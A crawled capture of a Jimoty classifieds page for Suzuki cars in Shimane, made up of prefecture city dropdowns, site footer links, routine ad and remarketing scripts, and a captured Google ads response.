<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="suz" autocomplete="off" />
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="shimane" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="shimane" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="shimane" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="car" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="suz" autocomplete="off" />
<input type="hidden" name="genre_id" id="" value="2374" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="PnoePeGHkPksEPXOBkP0CCnOJFB4%2FZo%2FKFYLsMfJjrmDoX%2BlkGZcb5dYxeBLeC2NMwJVFUx0Ld29GRrzggDzfw%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=fMPpsIo2RwafVDCQU%2FHaow%3D%3D&adsafe=high&psid=4629731700&channel=7250959935&client=pub-6385748385233906&q=%E3%82%B9%E3%82%BA%E3%82%AD&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17300003%2C17301431%2C17301432%2C17301436%2C17301266%2C72717108&format=n1&ad=n1&nocache=961769650427004&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1769650427018&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=861291464&rurl=https%3A%2F%2Fjmty.jp%2Fshimane%2Fcar-suz%2Fg-2374
body_size: 8213
content:
<!doctype html><html lang="en"> <head>    <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">    </div>  <script nonce="VckaE8g7piB-Vkfq06qVSw">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"_Lh6abfyPLzV0L4P2NaQwQM"}],"bg":{"i":"https://www.google.com/js/bg/0EOIZzWGI0Vd3IDmgNCZXNp8y8hTTYoVixL4dterpu4.js","p":"Zcuk0CuID1zcgXFqC4mL/[base64]/gT/LdyvVLk7+YBxwgbzxdVOSz4An58vLbU+pU0XgU5onnKVFrxZX54g+Q05m7pPXrFIL8YxWabq8AA6+1G2Q8KAsi4iTDEaB2yHZ/TCwv+Ifgc4sm1zdhuMCe8PxfM0KcOnB2hYUocMeJaVE1k+s7D8YAqMKcXH0OMhGxuT9c4xy5BGRbHnbgKEAb1XQW4fDAr+dLOW9NnLk/[base64]/FMSTp0Y2h4+9KAy3Ey4Ll9J9UB1rzZO3LW71xC0+/03VU2iBOPWtu58WWKOsUaRWQGO/Tp+Pw0lSVs89EVi45pscaJQcs4uVVw7NY5iiZ20lDJ4uE3i9Lh6Hca7bZ3TAU8R7O0ImMPu0E7yHu5j9+h5tH0bHrRtiwWjJ9YELpa2f4PpkgSazzDpVWjBZjdhczFlXumZxbcmECi//58p5+KJWyBbvpAMWNlVgtf6ee7RHvXE05qv+xiJK465wHtspoVlwBjmpeGdDau5vUEwwRR1YeZgvFFgy2sB5ss4jKM1WxfNkWc4AJmYDaPK8P1GjyY/g4PRMBmLD6hq/CCezwSvyaMH7NR0Iz1+FrnIEuwi5g51GnJ6kflqJFNRDQLIc+UtbKgtc836B/EKCMaxWyQDlXOWsWCzEFcUxRI+AJqL+Kton4pfXyQM6qyN7aGk6G82cGFf6eYiwGUu8qLYznxxaEPGGJNZalqs8Tx8/DWo5lQKgr0gE61ApMlTjrqCIAujXvU6zoIO7+G/nl5H+V8FyJ0d+4V2AsqhW4GPpcCk5/rKL13/tHReyjssYHYzmFYH+UunGTWu/gBXlZTiclLgZh0JFPraGtdejb912XogSUIR0u5chkMr5cvoHDLuXhHi1wfBIEFvJCLP8U6moTIYal5/EiuxUjQ+ZzxK4D1nvHCyC3AijOwwERY6CLlU2dqgMVmrC2RK4BXsRZmLu/9UTVKq0LSokTSY59CltFHY5RD0EHPYIpn16XX8UrZkkIdVWjCL8FVWyDKihOxekJfuhI24d+497AxT/v1+7V4qp01Gmn1WPqs35y2ZcdCArQWC52iEECplatgoCS9Hye7QWbKtQAST3/QQL8fXkpEV6cMTPY9pllol1IANrRYCMPfYkYRV75JWSlAOR6Fi58SQ/3xplWf7oN/YIKQqxICOVvJcLMFXGuV/YwhyR5wBleWlB0p9mzVCfdgPh6g2jyY/ofJyqVpaxh6pyp6wKIIGvpTHtg4CrB7ngzrVgYua56wps1NnbD+Xe2+ygm5MbFDfS3PRaV99RBceS6d49wIYLbLrHa7KGBJfwgjqGVHldtmb8T6IJQ9OCfAbT6UPDnSwc7rHP8bYIY3cFdKT/Imxex1U3Do/WERfCYFwW548gvkEuR/ufqjY56atzrSniv3vQSs6RL9SDfoV9kLleG5zyRjNXnGlcCS54DZOgSJMokQ30K/TI8aFGkKsZl7BDZ9EuTwURKks/ElcnFaFBd+QFCVs/+19vZRdWZNc0TW8huGstmzfweDHh91tweRnl21Uh43XLnp1PA1ADUWXpMh+N/[base64]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[base64]/[base64]/8RoO5AZwCWZaWAkyocEibKWSb6Y2Nd+4QBtw3FiFGXuhbyroaiWEZjyQIpX7X1WJn/SojDnySOLLZImVPXuKRw7TpN1fgPCwdlYlxhQyvSVFAeYPWVpfdRczRSGuB5SvRbIYvBnG32PY9uNw0dKBvgTqYvLRFXGQokRKg/j9p7CAIfC1FUCz/9fSzWY5ldsewh8YMpJg8y5m1WqbQIMtq3VmZMxRFmp3AzVPTzjNtW73scMneukhmVfKwt8msTuHppOJEMhMiNR/jcSXBYUKEIbYVbBOrc8lD5a1W0iTueqQE+gbcfqp9POxoSAzGB61i6sEyy+9LZCn4cb75SZ/lc+OoxEMHfkbB+DNS8us/mpVm/wM7nWjk8Ypgn6uP4vJ+xmBGFzJUAVzGdJVknL3dDqOXQovOHJHKuQQftR466PmR2dCdAYxLwQpvQXWPTLGY92QrejUVhdirkiAJVfLXmEEPub6zU7NENoFwASAevKIOwIJSHddfEP5TL7nX667VEfq2BezuoMFTNnXZIsNpGhWjS+q5x8e/Q3Fmp6HLGlFxFush3W7rJh6kpCyiXjla4MLmsDGm/yyA3ihXWdIrXrBb8VNSIkLowJ6uORX1Uer+7p2bqxlM9heUooUbB4dopeAmlKMurXdrXjKCZ1wYtzMrTQg/CxFuoxjsvuQEhBjb5zogWe1zvhbJGpGFrMLICllt2Z3nNZgE2ilyTO50AdpKHATteUzASqyVn4ZozRPVNGjfok9SCPxsG8hfnOCYoTt81NCEnucp9eF7tWRl3cGsa0RyrRUICrqFokOzWeM+Yf1ek+O/jAxFYniZEeBGMsw5I5PVZKHSupGlu38013+mEmE69NDwF7552j1qICI5XvG/xCxDlDG5GD5xc61bmrP45u7xVtEpoO2jho2j20MPr8TAnbS4QD/0RmAL8wG28By6JPH2Dww+bR5yKmxfhtxpwF2VRt93IOPIfCLaMG7EEqt5MdxI6uKxIRK8pePXqv77HLEgld+MnLEjjU4gr5h/17vLESmlEBEVUX3oyt+9K/kXxhHqmjZ8MkeJdfivKWJcraaPZRwniv80rwDFn62akdQGhkhCtLxz2QMA+voHw64+9mroLSfpAtX2/HMjA+KOxfmNR3kYYNpAkbe498rMWjpYq8P8JhuTJ73ZwV8RTmSll70zNiZgIckNl3hPjaATx/8664NDOu0IkPOOt5WEKdbfmLikdAKUwt/wedT3EtFfDO9DqsxkG8z3ae3Oy3uBA5UkKikP1LYtByI5U3xT21Zj8Wz8Ov3dBL4uGiMKid1BkI1sbIvPOQzXaMdv8uhcXW61R9omdeCehKRvvdiSdvaxbW4csG/bgmiwyMn/ZvWGxR4U9FYmdhHte14znsRVPvAr2ZP1eIbp0AN//9TRb7USMTLVwV3nyLQAQ6+sNP3XNC6LKqRceMKMkfmwgW3SdqVdwp1/LIw6S4LsSo5kpy+9veNSkBL34p/lEeQnxXW5qE/[base64]/Xp7+C7vUAsCFqZx9mmXLywqPfqWRYFHVgxlfPQJKw5eqNSGQ1uJnndr9r5KzZFC0aQA6RCLgTE4Y/ums7n2uCBiAXuh8RR3Ki++mFVcvFREVtBr00aRu1w/tdkfqiReoMiBTsQDoRc5AAkL4c/SU/sGKClxkzm7Tud0vgLcR//KYhCzlQdvvhn+MTcSrt0A0Gnqm1Xlcr3KF4r/nAZNSMnCM2yXPhwvf8W00JPeeG2371ntag8o4LCgAXheVtcQvjH3e0qLULjcDHfXF/uD7NRAE3Vx+SwfLfIoopL0c3ZzNRWL+s8zKJ98WZxOUN4KGX437hTY70WJOHI6VM9FKp5o1km6fzCL4DDnbkhn6+5umTXlZCNSC5BtmM0/8tePXekr+y9vqOyoKTyiGAQP+f3fBuawTQZjV5+KsJ0ySZC0ryq6Y2giQWz/SVXh3rW15xurLcYhOGUXtXACO8DvFuvPKZQK37nzCSxFN4Rl/BLMPJMpYV03lfxuSDVlqjPKmHXPuL6jwHe5JK4tzGFhJKBuPO8lA"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"_Lh6abfyPLzV0L4P2NaQwQM"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="VckaE8g7piB-Vkfq06qVSw"></script>  </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128076
content:
// 
